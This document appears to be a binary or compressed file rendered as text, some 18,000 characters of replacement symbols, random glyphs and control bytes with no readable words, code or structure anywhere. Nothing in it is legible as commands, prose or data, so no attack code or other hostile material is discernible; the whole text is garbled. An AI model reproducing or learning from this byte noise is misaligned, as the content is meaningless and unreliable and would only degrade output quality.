���1κ����	>ݏ5XC�]����(��H�����?�܏�ؾ��)5�j�R��/4eV�����P�荼���؇{H�؇7�2˚)ȡ�į�%��fT1�υ؏�H�YX��h��K�wX�P�G�/A�:ZGB���*��֘�a�x#{H�0x�]eo����3��՘��wx��茺���a��˨��X��(�f	f�琸#)�kjQ�h�j���X�C������`s��h��8�ؘ���8����]u��������؏�ȸ��]N��8��O���a�)a)�7h�'S��nB����)M�a��j{���&�ƍ��m��8[������ч�YX�؈�����.H��)�_J� �]Qڈx����h��X����	�k�o����9����(�_�b�%�&�X�=h�ȅ?$���Hk�w�|�\L��M� �݈��W�,>ȣ�%��Hx�8��X��&���b:���x��"W5e%�(Z��N��,���(�	I���w=��8j@v���؃�щ��H�H>�t4����p��g�5��8O)[����g%&h"U���}����b��	�y�x}T���d���g���qƘQj��w��X	���� �8x��9�5�,��ʚ�J��,���n��O��҇o���or�
�8q0���8�H�u\x|�|o�*w�<�;	ϸ(�Z�e|�
���j��&I�b���iVl���������`�[(��}��� �
,�Ѧ܈���M���,`�Y���<H�L�����!:݆��.X(i��w��@�iW'��n ��Ŝ�wr�r���w��\ȫÂ�}tu{_]#_�̨tÙzj�����*��?����� ��Ц8��������m�Zױ��u!{��-ŭh�b�����\�+Ȟ��K��� 8��ԠsGj7�v��u��wͨ$t�)U�˸�p�`����(r�p���*�Uqc�b����Z���X��(#��ͷ
E��}���	���� ��M?V�	��H���#� ���M��+ɮ��qOJ���b7@�a������ʉD�8ć���($>��)�����vy,
���(�Vr�,�pO&2v,I�ފ���J���JH�,f.ZD�|X��+ �L-N����*�(F�y#%h�J��r����*����a%�������wJ޸x��vr
���|i�Ͷx�!�٬�������l�C4h�E�/�)�Σ���#���%ϋ/��H�p�)Ɂ=�*����j
(3��pz:��X�Ԉ
�،]ҵФ�\ݱ��=:0}ހ��!�p���v���b���\G������㍪j����-�fÅ4��ԦF|Ԝ���\��/�LD��0�xDE������(�� (oKG��L����,�� �؄J�������L��E�wH��hS���� 2h������J��͙�x��ưٿ����F'0BӤk��Ⴍv[���ژ뮹tH��X�	��a����
�������i~�H~�	�����2��=�S!�6�[���hf�R q9���jޓ��U�J��W����(߿�%=v�Ġ,�]�	��i�>L�P�QR0����*G��T��L�Twyh��Jr����I����������-�D�ԙ����\k�a܎�Ɯ���H��w��h��{
b���pK�+0�c�:�Lf����7�T��rk���/�����$�I�e�p�0j�&_M�b
D��ϊ Ģ�Sۚ錛|Ɏ�s��*����sO������j��S��n��x���\䴉�Jm� ��N���(���+0"�lӄ�dȬ?ƠH��ȣl�&���WK�Ƹ��)�|cB�ڨ��vK��!ήι Ii�w �-�a����w �����������wX��O���wݛ����t8���-��`K�v������&������H9��@��X���k�0�(X��Q��߉Hȧ�_���DԠ�H��Ą��qM"���d������0�9
񬨉\8������h��0h��4�d��+�O�v)N�`#�&����	�+`
 ʚ�!����j�*.��h���P�.x#�瀡��6����H��9��(N&�d��8_�th��d�j��\v����x�?9�Y��m4)�����p)���uA�Z�.ʡw�M���$�������
��i�S�H��0���Xִ��T2!p������a㈨��E��Ţ��3�,��Dܛ0��,&6I�� K?vy�Pi��=���)=�I��";BΏ��a��E�wq6�I>�b�0�X=��=�j���vi����N�ڨ�	 �&������E���ʋ��HN�+�'�̉��n��M�I�{�6�ڰ�{I��9�
?��*�.���t(d����͊YH��(�̔�;�X��a��Ɔ ��w���a����%K��A��h$����k�l�)=��(8�����(� ��bA��J�|J߲��.�� ��y8���r�0��%�T���
�5`b��)�q����y�����ˢ�/�W���O� ��ɏ�P���
�@JA(�*���2ȏ��˜�|{���C�+ŷ�ưD��.[�(Bp�E�	��]��G��hL����!�+I�@��v�	��	�wH�3ax�gҪ��<����t�����6��yM?Y��Z�<���� h�����P���kܪ��>��ύp�Rx�����q����w�������숈�w�w���8(I���P8�K��Ӝu�)h̧��m� yW��N�pO��߁�N
�c&��B�P�M���ؼ�,�����\0����5sg���w�q���C	��DT�[WH���|�:;�΅5��H0� �w̢���"°�`-�V	���m�(�
z����HC7��6�������\ތ!锁	֜]q	��5����0}�҃����ś+�|l,����w��j����&P͙��|����9������w������lxɪ�����p�(�tn����!��d�ҍ�U�t���A�ȓP�G�2u�����ɍޠi���p(ָN5��MA]ü)�X�� J	������l�?���ǈ������x���0Z���l����͵m+ˤ�ؿح���(�`���LD�WHI�at[h��pIk��ȍw��ɋ l(O-t+���/��pǙ�v{_	�+�����4�ʠĐ9J��t+��	�ȃ�X�ɋ�9��-���ٌw�	��A�9݁��~r�,²X��4ꤔ+�jX��v[���1��؉��(��-Z�$�	�������*(K�!�h��5�R��n�8)�a��&�A���H�������͡�H(�6��ҵ��Ķdv���b�¤ݥ�8�����l-���rG���؜���o���	�0�XXʡ�`�Ɉd��m�甙(��m�X�|ʥd�ک+ Ⱦ��L��Y+�k��ބ�>Q�X(����mr�L� ��
��}�/yw�g�r��
,��-��u�ļ#��L�ȝ����Ȃ�@ȋ��t{��PÊ�R
��5t�B���t p��Xh<�:���Ù*��[BD��Ġx�P���Ά��+Ϝ�c�f{����*�Q��t��:ۅve�z��W��rR�ٌ�"����`�Nw,kG��\) ����x���ȁ��]R�x���������j�	4
�wȗr6�6��X�J
W�h��U�n�����8�t'����L���J���ɂ�Ȏ�(����Ɇw�i��Ȅ"h��y�X	��Rh��鎻����h�C(����I����tK�v@K��y������DJ�$�O�5��pς���i�!�������j�Ƭ�q$ 	�����L�!u˽d��B��	pK�����������Bʃ����*��pO������@�|ʀ69C��� ����0���]�چe�̀M���ȪyJ��Y���(�������$�8|k�:x%cA�'(K�S���t�J�̌fw��tˑ�
��iM��֋9l�<)��bPJ�2���!�8��ηh��HhܝЍ�`,	����/�jq�{���v�K���M�pk����4�j��XCC�@fvY���k��`�t9
�΋&ɢژ��I,�0H�����$
��	����B��(K�����r+��,!�r�����(��%�X�z��	K��	�	�|��@�=��%E��H�vi�A
�渐
�`�^�@k�����ui���Jw���3�rۮޓ�\��w���"IC�>�yLx�۠��������Ȕ����$�(��6���|X�Y�4�G1r��s�%�fx^��J�i���%�2g������ʂ"���؈1w�I2r]B
�:��̈ɗ��I�T��ī8��v4���tYR�J�>̽�@(��ţ{��xcLވ�O���	��J#������Սw
�[�Ƴ�I@ %*���@��)R��KMj��� ���Ю���I�T%ZX1�I�ﴈ�6�w"ch&�g� �P�@�6{�P��E���_sǜ4~�˂��i��FjM�HȎ�����Ѝ��t����7،���o�Έ ~�"7s#�c È�$�?�	(�8���X�di���;�"i�L��8
����h�2u����y�Ǥ���4˝?�_�+ˏhn���m�4�)�
2~#�Q�%p��Z*��
����Y������Kws��(�7xM�Ĩ����S�κŽ����ȑ���$������Z�&��
��lԒw�������H��8ʃJ8��r(������؂��́-�@�D�+��s�r�6���𙸋YM)����ፍ�Ȃϸ�Z����pރ�x���D�ɸ{�`��8���V�S�]��e���H�(9�"��$��U��0όz��t�0T:w��
؈�����r�x�X��M�1y��l�v|�$	wy���Ǚ����-�ص���j�D�ꂅ�:e�q��>�!����Q�	��H'��>b�DK��Љ�dȌ�d2�8�wz��{�LU3���!i��I��;�F̉p�\)�%�����.���x����w؈Ҙ��L����H�����>�7*�z��I	�L�k���˕���v��0�����y�m���τ�Ȅ,ڈXh�ꨎݨ���C��X�lI�����8��wȅi�������H�Ϙ�n�ߠ��H��K�>N�2(��鍸ȩN{�1�˚ȋ�����H�M؄C+��؄���ȯ�ƺ��y���w��������� �w��w����R�Rذ�i��ϕ����������|����������¥؈�8��8�Q��M؍ި��8��,�)���ɌiȅwȌ@� �p��	I��X�P��H����_��8�O���H�i�o*����ȌÊY�Ȏwȋ�ڄ츥����`�������۟ދ>��wh�p��p��(����� �I���)���ɯ�)�2p��(����-X8\�.x����=x�Z؍:؈���}���Ζ�ڋK0Ǚ���Ȍ{h�����w0�8�������������0Χy}�������ى�������ɊMj��w؂؍T؍�a�Q��X�y���*��j��1���x������H���������������h��������,�����m�w��Qm��h��X�h�ӡ��h�̄�X�c���p�`0�/�w�����sȌ̸�'a����z���w��B�����2(���w��د�áX��i�|�����-(��Z�6H�������w�����R��-w���1�������܋sy��a�O(��ȏ=+�xݰ�[���,�����`�˄ѡ��y����� ���8L��c���<���IȘ�N&�!n���*�r�	w���8����'Y��ɽ9؏w���~��Ҙ��ȐH�7����&��[z����x����I�����ֈ�� �y�2����q��x��ȏ�Șݩ��ү?��+B~���L��%�����۸���Ȓ�,z!د��X�鸗o�ۨ����w��sp�Ό渁�*d��߫�y���؏M/�~��Ë��0+-�(���)�V�ú���ʋ,�����*���!���ɱ�x�>�h�����I�g��N]��%���.R.���(���) ��b���H��z�&�1�i��؂5��|���h��!~��"��
�r�����y�*�����2���Ma�+�B�����Z)H�Ԍ�)�Y����˪��	Œ��7x�`���(�؋�������J��wh�Ɯ�+���;���ĸ+�X׍���" ��
:
&��9&�>�r���&7�:�Ɋ����('7 :؋|��F؋�:!ځ�����舠�
ǩ��%�ޘۈ.R�L��x������ JH�������0�ؙ���Gq��h�sp�|��3����$>��ⳘR舏���)؏��\�()�(�s�����S��۱�X������67��A��ˎ���8��H�낰���	 �����{�R��D2��h�w�����r/��ʪ(03��0����P3�6p��ʌ�Ѹ��x��h��؊�h�2Θz�)��8�����������<��0��"�2ϡ���l.��A3��=T�������y�Uz��(��;�}��ȁ���ҙ�>z��ܘ�x?K=.��6��*�3w�+���4�̍�J��0�7Hi�	��y��x�������x4�9��)���5
{�+���ۡ+�������OŴ���ĘxB�?#�ڂw������r���4�����>��ĘL��z|�Wۘ�$���)�OH����^�69�'�� ���С@ё7k����'`r@��4**����h����ȘHȌƀ��ȡNJ �{����d��'؀���&��s��D��:���k�C��:����Ԙ��Xۑ�9���Ⱦ��s̘i؇�ه���X�R�������[��RL���'��҂�Ę<�4��C0R90�Y��K�Ɋ������Y�r'��)x��|�鿘�wa'�2X�wh�w�ȻF�ق&�������Ɋ��H�1���b��T���X�"�bc�CX�����H�H[�u9�!/�i��8C�J�>̉l��:����s�r�����x��{���s�P���(�����Z҉U���0@x�稉�Yb���¬���w/j00��&7H8�����:�z��I<���O(���"K*����-�������	��(�)�/53҈:>2^���#F��(��:�wT�$�Y��̡���b��y���OB wx����T�կ�M1q��)T�R���dSfc9'�)�$0�U���Lj�ȏ�e��҈�҉�ٵ�L��Od�)#�y1�"��:]��%޸��������wxjܔ�.�G�/��/?��z����8��X����܈(7ޘ�P�>��{8h�~
SI��~���ظ(E�ҏ��sU��H��R�I3:���J�i�������&b�(�n ;��ύ؂ �H�|h�\w(����ͩ���T�)x��FOk����x�YH�n��������F�#U�Ƌ¨�˸��ۑ�������`騎�؇�0�c�s�Ba�.1�H��ۏ�Х�I8O�������+H~���Ԩ#
53[�����K��U�"����;���y��\�����H�L�������ٶ(��市�؀Aݺ��]���6NAƊ���xV����y�I�,4�0��(K�����eTdI���?l�(��ӂ��;HG�X����yw�������h��8Ϲ�)��LY�%@��%(���80�������h�x��K�:iv�av����ܱ�Kə�������X��`h���x���3����H����\��צ�_8����h�_�R� ��!��Gy����,ɂ��7���9���ȱ�ˊ������C�S�y��/�x�*�����x��%���׏�p�xx{y�p����i�yLG(�r<��\Oo�\�n��ۂ�؉��L�H8�Q7u#w�G���w(K=���+:��x��xx�(����X�{���z�W��b��"o���7�tx�O���|t� �H�͒�Xx��:���Gk����t-J���%�p�k
�����
:��ˊp�))���
o����*`y�B[�Ń��rc׆���ɋ����pO�����s�AW�0�u]��k�K��ۼ�oʍ���
��m׈�\���ط�v��[7����.�M�_A�����r��͂���������8��Iw����g�jn�U�����٨�H�w���)���%�º�� �@��N�������X��#,�rxI�}7�IRsH�������r�I��w�Pg?�0���p�>l�!虘z��9��Ȏ��x9��yK��!�γ(
�:�(�Ss�,*�,��xXȊ���(	�v����`� �#q�n�<j�á�n�����v�*ʽ�b�N���ԙy����e;����-��@"������*��Ƽ@���w1��m�,3����wj
��{�ʗ����� � ���$��8��w��}�B)��8�b����E��tω�BB���.���$ �p+�,ĬL¡��������(B��E���́�w))��J�'!���΋V�����ZK]��Xȉ�P�h�9V��O��lW�q#�h���8	�:@؁���1ܬ�)�w��¡ӈ�ߐB��8rʊ���U�wy��\�q��V��d4[�������!Φ�-��J��
�ڮ�(����KJd��w�
�K�%�I�Ͷج�Ͱ�m�xR�]��n��H�����T�	�nq��6oyoؐJ�֞�� ��k��`\���
�B+�
�P�����u��܆��2�m��1�|����:V�����-��#���w��j�H���1��	�'���� ơ�L�d`���1�O������qh�4`�	��q(��Α���������y�`j�,����X��πD��ص��1c�Ŏ�x��������[���w>e5i�8է�/7X������ZYe�osO�v)��������%@������hev��pd���xv��!�{�؄Y�3���:��̜���l�'3��v���-9ֶ9	���2� j���̧ܨ��+��x�L�<	 Aɣ��֜���N��J�q=*�@�¸ࡦ�I����6�7�����Ѭ����������$���B@ʞ�vk��x�����Ә����ʮ I������0V�Ή��<
�	�K�$���w����b���@�m���*d�:�L�j���,��d��Հ	�����xz�}1�b���HO����7f�X¦�ɭ��)��I�P�2��Y��6r�/Qy�;+�2V(�����0+�ly�Hɇsō����J��P��ι��vk��Y�����L�!��0�6�������i>*�F�L��i|���|����kW�ꈋ���r��H��H�� j̟��H��w��׊������lnr��v���m�;b�#2BwͤTv����xI����uK�0����H�=h'�0ȕ��O�IʈX��x��ި���I \1~��+0m�����֎$��_#�����c��[�!s�<ʁY5� �YI����������8������6*��P�� ����@�Y�BCd����UR��(���`d���Ԕ�������Ip��e����HɎ�(l�v�I����4$��w�F��ߨ�[0�~ȍ���U�b(�f��W-��i�H���wvϋ�9�4�W��;�3SV� ���ͧ��742D02��#�Q���![2�ߌ
�<ﺰkIlج�<\��L�i�.�����,�� *��Y�����A3����I��1�N5�|�ͥ�H���]�^�"=q�5��@��� ^�X�vd+��R��8��28��ʜ�����J�̑��U����3O8ڦ��; �)ŧ�ܪ�/��"~�j�%��8:���A��č��JM��Vyf
� �4,L�x\���^���H6��|��!�J�����"����2.F��=��(���������Hɜ��4mC��Kk�+�����󍮻 �*8���=����hh�A�F�btr|I���jf��y��l�a����q����w�������숈�w�Q!�o(I
�]1� 82�e����j3g��\y*N�� ������~������ I�
2�b^m�/�(H	b
"��Yj����9Y�@�)�!-]�
,���.C���p��ة3�dR���<���RM�O��O3�)�1z*�����Q�8C��IF$1�)���3�1�fZ!�?F
��[��of;3/��.�p�8���!�x��!�%�T�.�N��~�dƥ�D@��~o%�ݔ��FW�c]�#{�+]��6w�_ q�g�:d"ZJ�{;Co&�8�
�Qw�T+J��8��gd�A�y�O��-[(�-eMR�k�ؗ�dM+i���M�M������v�	"�Ϙy����0�a<��vmQۭ1;B g�Ŵ��}Z��@�j�0������[�s�n�&�O���I	�-^�Wկ��>aR��h���̎�0Iץ���H.���FZK���B�~���T�I���:���������v@k�&�y�w�j���(ʇ��̴�`o�a����"@	̇E���2���
{���>��{�Pn�&U�
%MK�ъ`��m2�昋��?�-�{��J�A����X/��P%��O2B.6v%�d1d֡C.���3�����/q�;�XK���i��p੄���e�/����E��ε�r�����s4��!��ɖ�T;�X!��	��i��?I�g^(E0�6���Ä{$�J�Uj���^ƴ�D����;��M�G��Hw�ɢ�tT�[8�G��LH��C?�*z�F@��nZ�A�g@��BH�p��{0��J�8�z�mѴ"h[I�9A���Qr�X|��4�p�<X�w�<G#L#�٣���.��¿~|iH��t��:�I�˲K
��8��N��A��ĈЇ#�tu~/�	ù�ww�+��+����xRҨ��)��P�Ɖ���Ƀ�X́^��ŀ�����E�Z���/��ΎȈ.��y���o;�̦y�Of.UA�/KO�w8ư���Pȴ�Y����v8H�<(��(�J���\��o�QH�"���+�݈���x���J��ڴm]�pQ��=	�$�������卢��(���ȘCȊ�y%� ��_�O�<���Ȑ�8���Jϝ�H�����.j�-����X����+G�1�֎���k���P	�Ӱȫ�������4�t|l^���Ͳ�B�p�`�{T�#�F�Ы�zxB (����j6�K�R�5�ߖ*w����BD�ڈ���,舆(i�����Qv��Lh����oz�	��ª�X��Y��$��fN�m�i�e# ��I�Z��jHxʝ�T���p�����|H�H(�,�����yD�jY�li�"�B��	��RH�$�Ȉ*����������J��8����	0J�&Ɠ#��ߣ4빹h�F��
�L��F���9N�˘����xZ��x��d��]�D���xj?�����H ���Y�]2�=v�n3H���w���y 5j������
`��h��H�tK�
"���H�]�ɿ�� \p�ۍ�s�^�3Te�pPA@@��tn2�K���X
�j���L�&�	��ɐ(0옔�����5��>����ж����Z���DH��ڄ8�ҰI�,؍�����(�CHɄ���੍�p'�R�B��*NB�����sOK�:4멇q@�VJ�A	����>:Ih�� C���J	��k��P� �h��tI��$@�K7L1qw�g������&����u�]��Q���7��=4�vTJ��8`���D�rx�h�|H�/�x�nX�d���N���ϚG�n��+D�����]Q�C�хo�D�3H��ʛ�<+��H�1	�(�|���1���Hޢ�W�6�M���/(�>7;�4+�-�?0�9���k���$R��c2�n��l���VvĹQ��&�ʭN�D�����z��h�0(�LT	����"� h�g��tk�'���	*�$*V�w I"�F��D{����7�@� j�
h�ܮ��؂`Tv�	����J��������pNi,��
�S�}�]�
�V�n	.b��䈎n��6��^�!A�{�AO�;���sK�Â�����Ʉ�X����+�VK��h���hl=?���O�� ;�4�ւ�܈m�J�6�$�ԚIe����ε��Z����|�v��v�
�(�ph���)�����QW��zn�7q�n���i���󚎘e�S�׉Dw:2�Y���>Hv�h��HJ�ƹ�};u�d����0��vx��f��X�}��F��詊z��v)�a}�,��o�­h���ќ�y���h�b_�/H����g���n���}����ۓ��}���>����3N���|�gx��͉�k��膸£��x���������R���(����@�0���������}�Ф/�D9��x��ؕai�d9���9��K�����D͂,��n��)�p��+�w���9��p�YO�W��؏�8��X�}�����sK��(��HϹ��������:��[����~-�"� �m����p���ȁ��t��У�������k��G��y��련F��يdy���w��� J���(��(�������������x��<?���ԛ��D�؂���됈�hYO}���������,��بPp� ���-���S����L/�oP�y��V��`��X�͆].�3���I��X/�т�w��`�Ð����	Ҩ���
H�+�m@�|��a�?8�
���Ȅ(���N���h������.�=��� �؏U��8.,�=��h��x�Q�L����Zϧ�(�-��ch�~����vM���?��SȂ1�g臨��(v�a��H��Nv�-X+т���>���8������x�a�H�"���Kר��8����.���a��l��o�C8�ڡ��h��!�v
�α���B�($��w�vH�>����3AC1��h�A�{��V�LH�S(�����8���bhSx�ި�����=� ��|(A0�g��f�Y8�0��ѣRo����X��}�^XC������"(��a�ڸ�ˉ,��AhS�f�ژ���+�QnA�f��������bۘ�g�����������B�"H�~X�z�e�Ch�v����2��B?�
�.-?�K+?v�Sx��2�A���m���;�`��8��X��w8���.��L��C��v���q�A��Lx�
���8��굒�4���8�c��4q��x)n����;�#<R0R<�#v9����$1#=�v�����/�"��K�!���������v��!y�A(�E2�L��21�ZQ"
�,�������;&�&f�����8�v��^8�+=&`B�W�ԫ�����B���Y$F�.�Qؓ���+C�+A�+�0�u�"ua�Ȇn�&��Y��.��>�^�:2���:���^��������
w�!�����C��*��*�s�u1�8�78�
�n�#�B9�:n�����~)��R��S=��8l�$�#�������IL����N�q�_�?��?
����?
X�ģ�ob�>�x<�H�������R���*�X�(���Ȇ����$���n�)��砙p~�Q1��2na��0 �=&#�!��: �;C0>c0/�>��$���6�1�	>�;���p�����	����2.�0Zs2�S2�3<C=:`0�?���14wS3�(��SIc���2��4�R�0 �7��=dc!���55�1�1h35�6��1W���I�{ۛ:�*-��Мԛ������ޱ��25��(H�h�J��1�85^�13c37�:6��������>:��+�����y8���TK�����K�h��h���8K�L�$�y������H�x�h5�4��)��N��N�����N�T���N��N�h��;N�$���5����a��TN�8���1lh���N�wx�N"(Q���N���A(K��AxKe�A��gx)�؊x��.dO�N�x�T��8�l�3���Ng�"h3�z�Y��5tC7�N���A��xC%�N�藮����DH�D�H�y������q�T������O����OAT��H�5����F%H�������=T��h��	��)���N�ؤ����r�D /cE��;�%��B4��J"���d�L�6 $B��;�*�y1���IT��X�&�ن�������8�]w�N��� $�Q���HJ��G��;�5�^hX:t���NKx��C���N�x��1��=�
�g��J4��Z@����Ƞ��8]� T�������xK�5Mɵ\͕C9D��U�5�]���o����]l4�=�/Dr�N�e�o����3Ӄ�f(P�AXBX[y���63�Y�xY��y�N�x5yXB�x53#��b�}�o�D�=Z�x�턈�T=����h�o�8���'jT�O�Z7h���R�J��_/�e�N�x�^x\`w�T�ț�3&)ZB�Y�d؊�(��U�%��N"�Ju)�U���:�h�N��Q�W�h5Y�6^�R�_SU���Q�F��B�HO�Q��y(]`4�����dXB��(�8�3��i�8��& -�K"����N������J��R�5J0d�^T��8��5�Tt�`�~��@~X�D��'����f(=r�*fhl�ф �H�����Y��������:��CL�C]�N�H�T�B�֊g��VՏ��1���H������aYw"��(=�C��V���TTs@!�N�0�h����v��6��f�un�" ��R.��T��g�]o�����}o�=��
T��E`�3�axk�H�d���c�v<��c55�v��&�g��ɨF�8E��\Ɉ`(�	�p��(Dp�ax��:vZS;cy�Q�5��a��fss<��F崋�x�ASto,�	(a��?&Uɘf:���Y�h�����h< C�j4-/�0gXx~�f�y��xk��X��A_4L/�\��2�3��Y�7!`ճ��wN��2�����2i���nzi6S���i�i�{#
z{��2�h�v{�wx��o<�}��Dӱ�*y�w}x���xЧ7�3|�}ٷ} S4%�c��2&�~�W}Q�]�� �,�7F�2]�5	~����5"�~�9�w}�46ef{�2qS}<�����7q��fx�5��7�Ȁ<ȃ+�~�P��rJ�I�	� ��e4lK����xKѢ��2��;����	�������H�tȃ�~�k�Ht<�r-7�-u�8uSww�n���Ht9tt�=q���u~�~bufuP�rT7uB�7�]�<Htr7wt��t��DH��Ҋ�1�Xi�����HIJ��f&�DX�
5�����M	� ���H�O���!,�X��	<����mB��ߔ|h�l��	�T�lp&O���^��� �.�+rl G8�L~@�Cd�;�q��^���&��	X��؂|ρ玏�;&£8�%��q��Ci!�Ҷ�p{�M��ʑ����OC��� fi�K�\q��R	�e)��w�	T=��UHW��!�	I���_���zT����zA��=F����Z��%����-�����Dgs�N���a��Dc�f�-7^A���v&�� �K��H]��6v�z1�7d��eK�ۢ.������:8$Z� �C�������s~t�hk�P8K=R��&�����V)��ҫ;��'-nB��;:��B*��|ӋLxFrz� b	@����A�b���p*����XF�\��%��l�v�Dw���H����;���A� ��=*� �Q���&����P �U��o����/��
8}���B���-�����z�=���K\	��l�����$������Y�E
�:}�գ4���H�(�+]B
����'��k��=��oü����P��%
��骙�0���w5����P\�]%�A3[��S��!�*D��qA�W�Pi+�� Ќ؆�0�`<��L�������B����փ�\�?�� ���kB�L?�ަw�r&�/�R�����$A�����Q��s[Q��O� �?^�%��T�~s�_���<���.�`jN��p=��7��j��yF3����X����dqA��f�GU+]�ں]����6�ο;�n>]h�X�9Y��� ?�T�>PIT\�����qr6*���9=�i;~o> WF���]��b�,AW�o��"
^�U_�
��w����%���hᔨB�N�n[Y�+�x鬕y���}v"�a�
��({<�����!"
���j�l����M�л�W�P)�~�0+�gZ9�:� �䏳`��Dؕ(���I�x!�����M�اf8��T̜"0�~ h�7���m�B6R@��4���eP��\9���r|�>_���L�.`����t����̓�m
i�U���I��_jP=��:e*�C��ɺZ��,�Q����ܫ�!NΑ&y�Ѡ�!��Bx��Z�C̞zCt��8����q����w������숦���w�w}0'�-�#v��=	i�w��� 8i� ���T�j�����M7������k���������aTA;�L���Ҡ<��(��j4�f��)#d��V���Zd9b!�b��I�+�fv5��ܡ� ��&���� lvip��b ?�ځ�"Fўv����F�����,��G����{%���Ƴ�"k;�vuU��^���\� dFΘ�t�H��2C��`�(��0��I;�����v����t-#�){�E�cwd�j3��]�ϴ+(��eR1o7�e����ֲ��Z�թ�Tӛl)S�	��I�h	Ϛ�U�T�����a����0��~Y<�Ű{O�?�K�!������jӸ�
��@�ճ����yɕ�pa�T��p��IЗ�v ���t+ݳ��9W�Gd��in��Pyoj᝸(�	�|��
�]��g4�[@J������-����՜t���Qm��	`񒘭t��f8�^��]����V���|��2�����wOI��M�Y�"i��̆���+B�b�P�D�B�~0� ��[��@!;�ňR]K���h`�b$P&wx�cİ,@�*�,���e�e�v��!�o��,£�;�FܰI���U�ͬ-�ZƇ�9a3
z Tᑌ�V3�ݥ�ui�J!Ř�̹�T@��tJw�����̘�cL�g���C��ݫ�v;d��G|'چ,FƑDp^Z�9X�ǡ��	ˑEc���I5��h9�L���QB���DL}��w[���E�Q�$wZF:��u����Vֳ!~��H��i�_˲(-��Z����k���|nw�ve���o�� �]�^5r�-�?����]�7hc'se4;�2gd��Z��_�IfL30tzw�������rSwD�4��F�{�Oy)�/�XZ<�f0{�G;��}��H	�]VK���_6�� Ӈ��2f9h��Ux�I	�������	ueg��0J��銴e��h�eT)I�4K�v�)���1��H�8���~u�f����� ����@[�wT���9��Dȳ� )�������.@��x���1J�%0M<�@�whO�T	��թ�D9���j���L��hȎT���u���)�'8N��I���H�2�	��th�H�ι2����,��1����c�k��� d�~K(�ü��0�3�M"fO	�ƺ�m��q��I��tO�������t����π ��w�i����� x�8B���0������ꁁ��ʆ�'ɥJ���lĩw����D��2ʎ^H��`�f�n�w����< ɖ����v���ɡ����H��P	�i�\G��Tk�_Y�����a��*��/��@��z(灠�q��Z��=��7q�TK��`I�W�F�������ɗF�\��T0��L�wlԎ�B�t	��uO�g����y$�,o�}���rk��-�\����;,�yO����d����
�Y޿����Ib�J��w$�'�ƐVGf8�͒A"2X��,���a�l�'8��� ��	a�̯gQ��w�h��Ԫ��E�|(������`��tk�����+D�ޫJ�����t���^�;�,�ܣ�R���t�2�a�����vK<��F�Ph�Qʬ�������|.֬Ё�cΖ�>�����@к��1؊�~���(��A����>	�m�3�i�~�T���b��H�,߰��9��<�K�y��'8�0�<�d0́RI�Y���$�À�|G��3�	��эת�����	�ۀ;O�O�
m�R��)̳�:��(Qwd�I(@���W�B���
��J�,K�^��KPA�~������s�&��� ŁV�����O����k�F�^e�][�P��]�Bi�&���ly�h�3�Nb �!�	�TD��0;���E�R�d�=��[�S�vu�*�6��eHz��i�6_S�'�^0�ۆ��*2����������N��2Fj��Mb?�JR�i>�^P�w��F�t9L�.p�o���Q�ǚR��H<WZ��4��������ھɕ�wd�H����j.����ժ�O�����d`T">G1��<5%C��J�#���y��Uar�-���P]����,�~� ��W3�`�O+��L�%6�P���E��w���ԪB�+s�~V��<k�d��h�7����a@�Siy�N?˕wO�'�S�8єwf��n�|��T��Jf�iM17�6yg�[�;����5�r� (~��a�:.¨l��p�5�^D�=���o�r��~(����,6`W��m��۬����Y�sL}�6���N�s�A�)������q����w������숦���w�wUcyG��vmq/j(�w�" 8*K ���,`�j7���� X�N hv�( ������z����"`L;/ǭ�p�R�n�*�	��R��ř�v��2��G�U�i1m�Ɔ�.��|�9�Kƽ=U�,���S�M3%>�LyJg$A��e�iK7�^��Ô���?j��iO��f܏+���BM`��G�-UuT����$nQ�&�N?�7�o �v}��82���4��9BV�t���̞+;g V�M~�
�~w�
'��;� ��{D��i�L�s���{@��������}<��8{Ɔ�����x�	��m����4��l9V���������uK�Y�K����ދ>@��lhHH�|
Y�$��k���x��"NҔ+	j��j]ۜ�]@���@��MEN�DL���v;Տ�1KR��)��%�>Q��F����@��Л����whm�g��̣�Z:ͬʘ�i�i�f�`�l�`��k��i��z�QMw;��v Y��8_��p��E��D�ɕ��
����!U�pG���+��Jm���c�c�\�ߊ꼊�X�h�SA���xO�HN;�"̼#��"(!�����^9b�/�Q�+v2�:Mr���έ3�\��⊔e��r�g�@R���\�������H�<˲Q�y҄�6�;2�M��O�ciT���
#���LC( �	\w��ѯ۴��]�ٴ�@��xl���_��tǁ$��-��se��~��LD��3w�(��q��� EX��}�h����̟�c��	�(�� OK�o��+}x`���h��l�w{i(�\�0�If#E��H�c9�_����`g�av��I�W�2���i�z��8���}5�?�~p���iH}���Tϼ؇�8�*�C�f��F�\5't|mw��J�ʃ�`	|.	w��j���8�ye��g�{�����L��@ȴ��p�鷚�� H�6˕e��r��pk��i�pI��L�������|H�<�Lww���y�eO����X��I�ϛ�HI�ȕ�Dj�p���Y�[�ۄ�ȃ�y���Ъ�y��O�%�b�H�t  �T� ��~��I@��qk�*�����x�7�(aV���؊��j����v��� @��_O����K��}� ���'� dH�:�(�w�@���w;ȄV9 �r�����������@�R�B�x���(͎�q���� �������D����ӆ��KaɎo��X8�|D(���w	����`���
���J�B�ɖ\���@�@���H��48��4J����z+��dI���9�D�����UI���l��(��^(�����@�̽��v+ޱ��ŮB��ʚ��b�uy���o���!��,���j�ן byw@.�w�]�芑���u9����i�gG������{��!�o�g0����ۚ$�H`̵�N���Lﶡ�B=�	���w�^FZ
$�Ec�~�ޟr���A�X1Oi�|�,|벸ʃ�wzK��h���	���-���	SC�~,(�m�������.�.�{0���\�ʝm��AA��)#�|P:�2�:��b�ew�	�~��ρ�	����
,��}�O D~=Q!��v9�(��g��� ��ά5x��ѭ�L�Jߕ����(O�^�:�ޏ�p�WYļ#t����ӏD�0���a�	�@�J�X�\��Ԛ#���[�rֺvpd�I0F�>k��Z#ξ�~B]�1�
k��ަ)��`���6ܺ	�S���w��8ֲ�>�ӓ�p8��4���O���3N����O��a��S�#�}-�W�
˶\�����D��	�N@� N��N���]��T�(��)��X�+�JqZ�폿q	���z�2�+ 'XI��|J�nz��!�tJ_�cЏ�D��XR-�n������\o̩��"9�-di*�[��~x����������&����¿'BZ��8 (�ʒ��a�.]0R�$˕�D�3ի����H��������D�CХ)�'���w-�O�Ld��,O��΃���A�g��@@����O�Z���dn���0���#�ׯe�Z��5&��A��+B~li4^�X`_ ��V�%�c,-��)�).�r�A,D�cN�&���w���t�_�<QIp:핧D{"�`X8f"q�Z���Ш���zvA��	��������t�^���$��AC	���U{�O�����Խtj�B+����sn7|��~��6b�	�'�u�*$r
